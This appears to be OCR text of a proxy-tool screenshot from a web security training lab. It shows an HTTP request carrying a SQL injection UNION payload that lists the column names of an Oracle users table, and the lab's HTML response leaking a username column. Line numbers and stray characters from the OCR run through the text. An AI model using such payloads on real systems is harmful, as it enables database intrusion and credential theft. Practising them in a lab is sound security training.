 1 GET /filter ?category =
Pets'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name%3d'USERS_J
QMRLE'-- HTTP/1.1
2 Host : 0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net
3 Cookie : session =qTGtotR3qpfgxY2diiwcpt5ynOtkSNNx
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site : same-origin
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Referer : https://0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net/
5 Accept-Encoding : gzip, deflate
6 Accept-Language : en-US,en;q=0.9
7 Connection : close
8
9
? Search... 0 matches
93 </tr>
94 <tr>
95 <th>
Pet Experience Days
</th>
96 <td>
Give your beloved furry friend their dream birthday. Here at PED, we
offer unrivaled entertainment at competitive prices. Starting with our
best seller, the Balloon Ride.
97 A large collection of helium-filled balloons will be attached with a
harness to your dog, once we are confident we have enough power for
takeoff then it&apos;s up, up and away they go. This adventure is
heavily weather dependent as strong winds could prove hazardous as all
dogs fly unaccompanied.
98 Your dog will travel at 5 mph with the wind in its face, and I expect
its tongue hanging out. Better than a trip in the car with the window
open. Health &amp; Safety is of paramount importance to us, should the
dog, at any time, veer off course we will instantly start firing at
the balloons one by one in order to facilitate their safe descent.
This should not be any cause for concern as this is our official
landing procedure at the end of the ride, and no fatalities have been
recorded.
99 You are strongly advised to wear wet weather clothing and carry an
umbrella on the day, the dogs can become very excited on this ride and
we have little control over where they might hover. Give your best
friend the time of its life, book today as all early birds have an
added bonus of choosing the colors of the balloons.
</td>
100 </tr>
101 <tr>
102 <th>
USERNAME_JMQAEY
</th>
103 </tr>
104 </tbody>
105 </table >
106 </div>
107 </section >
108 </div>
109 </body>
110 </html>
111
? username 1 match
R
R
R
R
R